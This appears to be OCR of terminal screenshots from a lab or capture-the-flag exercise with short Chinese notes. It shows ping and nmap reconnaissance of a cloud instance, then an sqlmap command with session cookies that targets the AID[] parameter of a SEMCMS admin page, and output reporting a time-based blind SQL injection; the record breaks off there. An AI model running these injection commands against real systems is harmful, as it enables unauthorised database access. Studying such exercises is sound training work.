 4
4
root@kali: /home/kali
File Actions Edit View Help
64 bytes from 8.141.24.111: icmp_seq=1 ttl=89 time=48.3 ms
64 bytes from 8.141.24.111: icmp_seq=2 ttl=89 time=45.4 ms
^C
--- eci-2ze0hcgyrtyptdnm6mb8.cloudeci1.ichunqiu.com ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 45.441/46.886/48.331/1.445 ms
┌──(root㉿kali)-[/home/kali]
└─# nmap -Pn eci-2ze0hcgyrtyptdnm6mb8.cloudeci1.ichunqiu.com
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-14 18:51 CST
Nmap scan report for eci-2ze0hcgyrtyptdnm6mb8.cloudeci1.ichunqiu.com (8.141.2
4.111)
Host is up (0.050s latency).
Not shown: 983 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
443/tcp open https
open ppp
5000/tcp open upnp
7001/tcp open afs3-callback
7070/tcp open realserver
8000/tcp open http-alt
8009/tcp open ajp13
8080/tcp open http-proxy
8081/tcp open blackice-icecap
8086/tcp open d-s-n
8088/tcp open radan-http
8090/tcp open opsmessaging
8888/tcp open sun-answerbook
9080/tcp open glrpc
9200/tcp open wap-wsp
10000/tcp open snet-sensor-mgmt
Nmap done: 1 IP address (1 host up) scanned in 4.30 seconds
端口没问题
80：http
443：https
1
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -u "https://eci-2zeg851ep024tzq85sxg.cloudeci1.ichunqiu.com:80/A_A
dmin/SEMCMS_Products.php?Class=Shjia&CF=products&tj=1&page=1" \
--data="languageID=1&AID%5B%5D=2" \
-p "AID[]" \
--force-ssl \
--cookie="Hm_lvt_2d0601bd28de7d49818249cf35d95943=1754895830,1754962362,175
5054441,1755151750; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1755152587; HMAC
COUNT=C56975F26A1A7A1D; scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=A
dmin; scuserpass=c4ca4238a0b923820dcc509a6f75849b" --dbs
{1.9.8.4#dev}
https://sqlmap.org
2
强制使用https访问80端口
给我重定向到了443
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 16:42:28 /2025-08-14/
[16:42:28] [INFO] resuming back-end DBMS 'mysql'
[16:42:28] [INFO] testing connection to the target URL
got a 302 redirect to 'https://eci-2zeg851ep024tzq85sxg.cloudeci1.ichunqiu.co
m:443/A_Admin/SEMCMS_Products.php?lgid=1&page=1&err=001'. Do you want to foll
ow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST d
ata to a new location? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: AID[] (POST)
Type: time-based blind